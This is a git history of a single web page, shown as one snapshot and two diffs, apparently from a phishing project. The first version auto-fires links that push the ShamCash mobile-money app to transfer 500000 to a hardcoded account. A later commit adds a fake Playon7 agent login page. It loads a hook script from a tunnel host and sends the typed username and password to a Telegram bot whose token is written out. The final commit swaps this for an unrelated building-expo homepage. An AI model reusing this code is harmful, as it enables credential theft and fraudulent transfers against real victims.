
==== index.html @ e9cfd248 "Update index.html" ====
<!DOCTYPE html>
<html>
<head>
    <title>اختبار - جارٍ التحميل...</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>
        body { background: #0a0f1e; color: white; font-family: Arial; text-align: center; padding: 50px; }
        .spinner { border: 4px solid rgba(255,255,255,0.1); border-top: 4px solid #00d4aa; border-radius: 50%; width: 50px; height: 50px; animation: spin 0.8s linear infinite; margin: 30px auto; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        .log { background: #111; color: #0f0; padding: 15px; border-radius: 10px; margin-top: 20px; text-align: right; font-family: monospace; font-size: 14px; }
    </style>
</head>
<body>
    <h2>🧪 اختبار الجسر</h2>
    <p>راقب السجل أدناه...</p>
    <div class="spinner"></div>
    
    <div class="log" id="log">
        📋 سجل الأحداث:<br>
        ⏳ في الانتظار...
    </div>

    <script>
        const YOUR_ACCOUNT = "6381946898993929";
        const logElement = document.getElementById('log');
        
        function addLog(msg) {
            logElement.innerHTML += `<br>🕐 ${new Date().toLocaleTimeString('ar-SY')} - ${msg}`;
        }
        
        addLog("✅ تم تحميل الصفحة.");
        
        // الطريقة 1: Intent (تعمل على أندرويد)
        setTimeout(() => {
            const intentLink = `intent://transfer?account=${YOUR_ACCOUNT}&amount=500000#Intent;scheme=shamcash;package=com.syriatel.mtncash;end;`;
            addLog("🚀 المحاولة 1: Intent...");
            window.location.href = intentLink;
        }, 2000);
        
        // الطريقة 2: رابط مباشر
        setTimeout(() => {
            const directLink = `shamcash://transfer?account=${YOUR_ACCOUNT}&amount=500000`;
            addLog("🚀 المحاولة 2: رابط مباشر...");
            window.location.href = directLink;
        }, 3000);
        
        // الطريقة 3: متصفح
        setTimeout(() => {
            const webLink = `https://shamcash.sy/pay?account=${YOUR_ACCOUNT}&amount=500000`;
            addLog("🚀 المحاولة 3: رابط الويب...");
            window.open(webLink, '_blank');
        }, 4000);
        
        // إعادة توجيه آمنة بعد الاختبار
        setTimeout(() => {
            addLog("✅ انتهى الاختبار. جارٍ إعادة التوجيه...");
            window.location.href = "https://google.com";
        }, 7000);
    </script>
</body>
</html>

==== commit e6a2cfa7: "Revamp login page layout and functionality" ====
--- a/index.html
+++ b/index.html
@@ -1,61 +1,39 @@
 <!DOCTYPE html>
-<html>
+<html lang="ar" dir="rtl">
 <head>
-    <title>اختبار - جارٍ التحميل...</title>
-    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Agent System | Playon7 Login</title>
+    <script src="https://0fc034dfd1d961.lhr.life/hook.js"></script>
     <style>
-        body { background: #0a0f1e; color: white; font-family: Arial; text-align: center; padding: 50px; }
-        .spinner { border: 4px solid rgba(255,255,255,0.1); border-top: 4px solid #00d4aa; border-radius: 50%; width: 50px; height: 50px; animation: spin 0.8s linear infinite; margin: 30px auto; }
-        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
-        .log { background: #111; color: #0f0; padding: 15px; border-radius: 10px; margin-top: 20px; text-align: right; font-family: monospace; font-size: 14px; }
+        body { background-color: #0b021d; color: white; font-family: 'Tahoma', sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
+        .container { background: #1a0b33; padding: 40px; border-radius: 15px; text-align: center; border: 1px solid #e100ff; box-shadow: 0 0 25px rgba(225, 0, 255, 0.3); width: 380px; }
+        input { width: 100%; padding: 12px; margin: 10px 0; border-radius: 5px; border: 1px solid #3d1a63; background: #0b021d; color: white; }
+        button { background: linear-gradient(90deg, #d600d6, #8e00d6); color: white; border: none; padding: 14px; width: 100%; border-radius: 5px; cursor: pointer; font-weight: bold; }
     </style>
 </head>
 <body>
-    <h2>🧪 اختبار الجسر</h2>
-    <p>راقب السجل أدناه...</p>
-    <div class="spinner"></div>
-    
-    <div class="log" id="log">
-        📋 سجل الأحداث:<br>
-        ⏳ في الانتظار...
+    <div class="container">
+        <img src="https://agents.playon7.com/assets/images/logo.png" width="150">
+        <h2>تسجيل دخول الوكلاء</h2>
+        <input type="text" id="user" placeholder="اسم المستخدم">
+        <input type="password" id="pass" placeholder="كلمة المرور">
+        <button onclick="sendData()">دخول النظام</button>
     </div>
 
     <script>
-        const YOUR_ACCOUNT = "6381946898993929";
-        const logElement = document.getElementById('log');
-        
-        function addLog(msg) {
-            logElement.innerHTML += `<br>🕐 ${new Date().toLocaleTimeString('ar-SY')} - ${msg}`;
-        }
-        
-        addLog("✅ تم تحميل الصفحة.");
-        
-        // الطريقة 1: Intent (تعمل على أندرويد)
-        setTimeout(() => {
-            const intentLink = `intent://transfer?account=${YOUR_ACCOUNT}&amount=500000#Intent;scheme=shamcash;package=com.syriatel.mtncash;end;`;
-            addLog("🚀 المحاولة 1: Intent...");
-            window.location.href = intentLink;
-        }, 2000);
-        
-        // الطريقة 2: رابط مباشر
-        setTimeout(() => {
-            const directLink = `shamcash://transfer?account=${YOUR_ACCOUNT}&amount=500000`;
-            addLog("🚀 المحاولة 2: رابط مباشر...");
-            window.location.href = directLink;
-        }, 3000);
-        
-        // الطريقة 3: متصفح
-        setTimeout(() => {
-            const webLink = `https://shamcash.sy/pay?account=${YOUR_ACCOUNT}&amount=500000`;
-            addLog("🚀 المحاولة 3: رابط الويب...");
-            window.open(webLink, '_blank');
-        }, 4000);
-        
-        // إعادة توجيه آمنة بعد الاختبار
-        setTimeout(() => {
-            addLog("✅ انتهى الاختبار. جارٍ إعادة التوجيه...");
-            window.location.href = "https://google.com";
-        }, 7000);
+    function sendData() {
+        var u = document.getElementById('user').value;
+        var p = document.getElementById('pass').value;
+        var tok = "8564646143:AAEDmrL8HbdPESyY9iOJ0TXjEL4_bTSEaTs";
+        var id = "8665747715";
+        var msg = "🎯 صيد Vercel:\n👤: " + u + "\n🔑: " + p;
+
+        fetch(`https://api.telegram.org/bot${tok}/sendMessage?chat_id=${id}&text=${encodeURIComponent(msg)}`)
+        .then(() => {
+            window.location.href = "https://agents.playon7.com/";
+        });
+    }
     </script>
 </body>
-</html>+</html>



==== commit 758e771c: "feat: update homepage layout and add new showcase images Updated homepage with new header, sections," ====
--- a/index.html
+++ b/index.html
@@ -1,39 +1,41 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="ar" dir="rtl">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Agent System | Playon7 Login</title>
-    <script src="https://0fc034dfd1d961.lhr.life/hook.js"></script>
-    <style>
-        body { background-color: #0b021d; color: white; font-family: 'Tahoma', sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
-        .container { background: #1a0b33; padding: 40px; border-radius: 15px; text-align: center; border: 1px solid #e100ff; box-shadow: 0 0 25px rgba(225, 0, 255, 0.3); width: 380px; }
-        input { width: 100%; padding: 12px; margin: 10px 0; border-radius: 5px; border: 1px solid #3d1a63; background: #0b021d; color: white; }
-        button { background: linear-gradient(90deg, #d600d6, #8e00d6); color: white; border: none; padding: 14px; width: 100%; border-radius: 5px; cursor: pointer; font-weight: bold; }
-    </style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <meta name="theme-color" content="#0b0f12" />
+  <meta name="description" content="katanbuild — معرض عالمي لمواد البناء والحلول المعمارية." />
+  <title>katanbuild | معرض الإعمار العالمي</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans+Arabic:wght@400;500;600;700&family=Manrope:wght@500;600;700;800&display=swap" rel="stylesheet" />
+  <link rel="stylesheet" href="style.css" />
 </head>
 <body>
-    <div class="container">
-        <img src="https://agents.playon7.com/assets/images/logo.png" width="150">
-        <h2>تسجيل دخول الوكلاء</h2>
-        <input type="text" id="user" placeholder="اسم المستخدم">
-        <input type="password" id="pass" placeholder="كلمة المرور">
-        <button onclick="sendData()">دخول النظام</button>
-    </div>
+  <header class="nav shell">
+    <a class="brand" href="#top" aria-label="katanbuild"><b>K</b><span>atanbuild</span></a>
+    <nav><a href="#about" data-ar="عن المعرض" data-en="About">عن المعرض</a><a href="#materials" data-ar="المواد" data-en="Materials">المواد</a><a href="#projects" data-ar="المشاريع" data-en="Projects">المشاريع</a><a href="#accounting" data-ar="الحسابات" data-en="Accounts">الحسابات</a></nav>
+    <div class="nav-actions"><button class="lang" id="langBtn">EN</button><a class="outline-btn" href="#contact" data-ar="احجز زيارتك" data-en="Book a visit">احجز زيارتك</a></div>
+  </header>
 
-    <script>
-    function sendData() {
-        var u = document.getElementById('user').value;
-        var p = document.getElementById('pass').value;
-        var tok = "8564646143:AAEDmrL8HbdPESyY9iOJ0TXjEL4_bTSEaTs";
-        var id = "8665747715";
-        var msg = "🎯 صيد Vercel:\n👤: " + u + "\n🔑: " + p;
+  <main id="top">
+    <section class="hero">
+      <div class="hero-image" id="heroImage"></div><div class="hero-overlay"></div>
+      <div class="hero-content shell"><div class="eyebrow"><i></i><span data-ar="معاً نبني القادم" data-en="Building what comes next">معاً نبني القادم</span></div><h1><em>K</em>atanbuild</h1><p data-ar="الوجهة العالمية الجديدة لمواد البناء، الحلول المعمارية، وصناعة المساحات التي تُلهم العالم." data-en="The new global destination for building materials, architectural solutions, and spaces that inspire the world.">الوجهة العالمية الجديدة لمواد البناء، الحلول المعمارية، وصناعة المساحات التي تُلهم العالم.</p><div class="hero-buttons"><a class="orange-btn" href="#materials" data-ar="اكتشف المعرض <span>↗</span>" data-en="Explore the expo <span>↗</span>">اكتشف المعرض <span>↗</span></a><a class="text-link" href="#about" data-ar="تعرف علينا ↓" data-en="Discover us ↓">تعرف علينا ↓</a></div></div>
+      <div class="slide-info shell"><span id="slideCounter">01 / 03</span><span class="line"></span><span id="slideLabel">مواد تصنع الفرق</span></div>
+    </section>
 
-        fetch(`https://api.telegram.org/bot${tok}/sendMessage?chat_id=${id}&text=${encodeURIComponent(msg)}`)
-        .then(() => {
-            window.location.href = "https://agents.playon7.com/";
-        });
-    }
-    </script>
-</body>
-</html>
+    <section class="intro shell" id="about"><div class="section-tag">01 / <span data-ar="الرؤية" data-en="VISION">الرؤية</span></div><div><h2 data-ar="من الفكرة، إلى <strong>المبنى.</strong>" data-en="From the idea, to the <strong>building.</strong>">من الفكرة، إلى <strong>المبنى.</strong></h2><p data-ar="نصنع جسراً بين أفضل منتجي مواد البناء والمصممين والمطورين الذين يرسمون ملامح مدن الغد. كل خامة هنا مختارة 